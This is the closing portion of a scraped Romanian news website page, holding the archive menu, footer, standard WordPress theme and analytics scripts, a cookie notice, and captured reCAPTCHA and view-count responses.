	<option value='https://www.curentul.info/2008/09/'> septembrie 2008 &nbsp;(1305)</option>
	<option value='https://www.curentul.info/2008/08/'> august 2008 &nbsp;(1244)</option>
	<option value='https://www.curentul.info/2008/07/'> iulie 2008 &nbsp;(1557)</option>
	<option value='https://www.curentul.info/2008/06/'> iunie 2008 &nbsp;(1328)</option>
	<option value='https://www.curentul.info/2008/05/'> mai 2008 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2008/04/'> aprilie 2008 &nbsp;(1249)</option>
	<option value='https://www.curentul.info/2008/03/'> martie 2008 &nbsp;(1443)</option>
	<option value='https://www.curentul.info/2008/02/'> februarie 2008 &nbsp;(1439)</option>
	<option value='https://www.curentul.info/2008/01/'> ianuarie 2008 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2007/12/'> decembrie 2007 &nbsp;(1059)</option>
	<option value='https://www.curentul.info/2007/11/'> noiembrie 2007 &nbsp;(1410)</option>
	<option value='https://www.curentul.info/2007/10/'> octombrie 2007 &nbsp;(1651)</option>
	<option value='https://www.curentul.info/2007/09/'> septembrie 2007 &nbsp;(1431)</option>
	<option value='https://www.curentul.info/2007/08/'> august 2007 &nbsp;(1583)</option>
	<option value='https://www.curentul.info/2007/07/'> iulie 2007 &nbsp;(1687)</option>
	<option value='https://www.curentul.info/2007/06/'> iunie 2007 &nbsp;(1589)</option>
	<option value='https://www.curentul.info/2007/05/'> mai 2007 &nbsp;(1953)</option>
	<option value='https://www.curentul.info/2007/04/'> aprilie 2007 &nbsp;(1371)</option>
	<option value='https://www.curentul.info/2007/03/'> martie 2007 &nbsp;(1565)</option>
	<option value='https://www.curentul.info/2007/02/'> februarie 2007 &nbsp;(1485)</option>
	<option value='https://www.curentul.info/2007/01/'> ianuarie 2007 &nbsp;(1706)</option>
	<option value='https://www.curentul.info/2006/12/'> decembrie 2006 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2006/11/'> noiembrie 2006 &nbsp;(1740)</option>
	<option value='https://www.curentul.info/2006/10/'> octombrie 2006 &nbsp;(1678)</option>
	<option value='https://www.curentul.info/2006/09/'> septembrie 2006 &nbsp;(1653)</option>
	<option value='https://www.curentul.info/2006/08/'> august 2006 &nbsp;(1785)</option>
	<option value='https://www.curentul.info/2006/07/'> iulie 2006 &nbsp;(1717)</option>
	<option value='https://www.curentul.info/2006/06/'> iunie 2006 &nbsp;(1674)</option>
	<option value='https://www.curentul.info/2006/05/'> mai 2006 &nbsp;(1800)</option>
	<option value='https://www.curentul.info/2006/04/'> aprilie 2006 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2006/03/'> martie 2006 &nbsp;(1581)</option>
	<option value='https://www.curentul.info/2006/02/'> februarie 2006 &nbsp;(1329)</option>
	<option value='https://www.curentul.info/2006/01/'> ianuarie 2006 &nbsp;(1381)</option>
	<option value='https://www.curentul.info/2005/12/'> decembrie 2005 &nbsp;(892)</option>
	<option value='https://www.curentul.info/2005/11/'> noiembrie 2005 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2005/10/'> octombrie 2005 &nbsp;(1631)</option>
	<option value='https://www.curentul.info/2005/09/'> septembrie 2005 &nbsp;(1490)</option>
	<option value='https://www.curentul.info/2005/08/'> august 2005 &nbsp;(1272)</option>
	<option value='https://www.curentul.info/2005/07/'> iulie 2005 &nbsp;(1255)</option>
	<option value='https://www.curentul.info/2005/06/'> iunie 2005 &nbsp;(1547)</option>
	<option value='https://www.curentul.info/2005/05/'> mai 2005 &nbsp;(1727)</option>
	<option value='https://www.curentul.info/2005/04/'> aprilie 2005 &nbsp;(1680)</option>
	<option value='https://www.curentul.info/2005/03/'> martie 2005 &nbsp;(1725)</option>
	<option value='https://www.curentul.info/2005/02/'> februarie 2005 &nbsp;(1703)</option>
	<option value='https://www.curentul.info/2005/01/'> ianuarie 2005 &nbsp;(1321)</option>
	<option value='https://www.curentul.info/2004/12/'> decembrie 2004 &nbsp;(979)</option>
	<option value='https://www.curentul.info/2004/11/'> noiembrie 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/10/'> octombrie 2004 &nbsp;(1552)</option>
	<option value='https://www.curentul.info/2004/09/'> septembrie 2004 &nbsp;(1598)</option>
	<option value='https://www.curentul.info/2004/08/'> august 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/07/'> iulie 2004 &nbsp;(1769)</option>
	<option value='https://www.curentul.info/2003/12/'> decembrie 2003 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2003/11/'> noiembrie 2003 &nbsp;(1200)</option>
	<option value='https://www.curentul.info/2003/10/'> octombrie 2003 &nbsp;(1343)</option>
	<option value='https://www.curentul.info/2003/09/'> septembrie 2003 &nbsp;(1315)</option>
	<option value='https://www.curentul.info/2003/08/'> august 2003 &nbsp;(1327)</option>
	<option value='https://www.curentul.info/2003/07/'> iulie 2003 &nbsp;(1289)</option>
	<option value='https://www.curentul.info/2003/06/'> iunie 2003 &nbsp;(1239)</option>
	<option value='https://www.curentul.info/2003/05/'> mai 2003 &nbsp;(1234)</option>
	<option value='https://www.curentul.info/2003/04/'> aprilie 2003 &nbsp;(1293)</option>
	<option value='https://www.curentul.info/2003/03/'> martie 2003 &nbsp;(1392)</option>
	<option value='https://www.curentul.info/2003/02/'> februarie 2003 &nbsp;(991)</option>
	<option value='https://www.curentul.info/2003/01/'> ianuarie 2003 &nbsp;(1063)</option>
	<option value='https://www.curentul.info/2002/12/'> decembrie 2002 &nbsp;(1092)</option>
	<option value='https://www.curentul.info/2002/11/'> noiembrie 2002 &nbsp;(1180)</option>
	<option value='https://www.curentul.info/2002/10/'> octombrie 2002 &nbsp;(1351)</option>
	<option value='https://www.curentul.info/2002/09/'> septembrie 2002 &nbsp;(1320)</option>
	<option value='https://www.curentul.info/2002/08/'> august 2002 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2002/07/'> iulie 2002 &nbsp;(1290)</option>
	<option value='https://www.curentul.info/2002/06/'> iunie 2002 &nbsp;(1319)</option>
	<option value='https://www.curentul.info/2002/05/'> mai 2002 &nbsp;(1300)</option>
	<option value='https://www.curentul.info/2002/04/'> aprilie 2002 &nbsp;(1261)</option>
	<option value='https://www.curentul.info/2002/03/'> martie 2002 &nbsp;(1366)</option>
	<option value='https://www.curentul.info/2002/02/'> februarie 2002 &nbsp;(1188)</option>
	<option value='https://www.curentul.info/2002/01/'> ianuarie 2002 &nbsp;(1338)</option>
	<option value='https://www.curentul.info/2001/12/'> decembrie 2001 &nbsp;(1109)</option>
	<option value='https://www.curentul.info/2001/11/'> noiembrie 2001 &nbsp;(1145)</option>
	<option value='https://www.curentul.info/2001/10/'> octombrie 2001 &nbsp;(1186)</option>
	<option value='https://www.curentul.info/2001/09/'> septembrie 2001 &nbsp;(710)</option>
	<option value='https://www.curentul.info/2001/08/'> august 2001 &nbsp;(826)</option>
	<option value='https://www.curentul.info/2001/07/'> iulie 2001 &nbsp;(740)</option>
	<option value='https://www.curentul.info/2001/06/'> iunie 2001 &nbsp;(707)</option>
	<option value='https://www.curentul.info/2001/05/'> mai 2001 &nbsp;(767)</option>
	<option value='https://www.curentul.info/2001/04/'> aprilie 2001 &nbsp;(667)</option>
	<option value='https://www.curentul.info/2001/03/'> martie 2001 &nbsp;(55)</option>
	<option value='https://www.curentul.info/1999/11/'> noiembrie 1999 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-586966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-586966"><a href="https://www.curentul.info/regulament-comentarii/">Regulament comentarii</a></li>
<li id="menu-item-624973" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-624973"><a href="http://anpc.gov.ro">A.N.P.C.</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; Ziarul Curentul                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.0 (rara)
        Deploy mode: deploy
        
        uid: 696ca882cc67f
    -->

    <script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag-child/js/general.js?ver=2.0.0" id="general-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag/js/tagdiv_theme.min.js?ver=4.0" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/comment-reply.min.js?ver=ccdacf7318801723ac2c34ab20c07b00" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="aiwp-tracking-analytics-events-js-extra">
/* <![CDATA[ */
var aiwpUAEventsData = {"options":{"event_tracking":"1","event_downloads":"zip|mp3*|mpe*g|pdf|docx*|pptx*|xlsx*|rar*","event_bouncerate":0,"aff_tracking":1,"event_affiliates":"\/out\/","hash_tracking":"1","root_domain":"curentul.info","event_timeout":100,"event_precision":1,"event_formsubmit":1,"ga_pagescrolldepth_tracking":1,"global_site_tag":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-analytics-events.min.js?ver=6.3.9" id="aiwp-tracking-analytics-events-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-scrolldepth.min.js?ver=6.3.9" id="aiwp-pagescrolldepth-tracking-js"></script>
<script defer type="text/javascript" src="https://www.curentul.info/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1732354445" id="akismet-frontend-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[598657]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.curentul.info/wp-content/themes/Newsmag-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.curentul.info/wp-content/themes/Newsmag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


		<!-- Cookie Notice plugin v2.5.4 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Partenerii nostri folosesc tehnologii precum cookie-urile de pe website-ul www.curentul.info pentru a personaliza reclamele pentru tine sau pentru statistici.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696ca882cd172"></textarea>
						<div id="td_live_css_uid_1_696ca882cd172" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696ca882cd172');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696ca882cd172");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"de21f2a36d214339a424a7a2a54b2b34","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.568 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-18 11:31:46 -->

<!-- Super Cache dynamic page detected but late init not set. See the readme.txt for further details. -->
<!-- Dynamic Super Cache -->
<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.curentul.info/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=4.0
body_size: -363
content:
{"598657":752}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cUmkqPqg8zIMgiJ0T0KaSg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768728710159');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>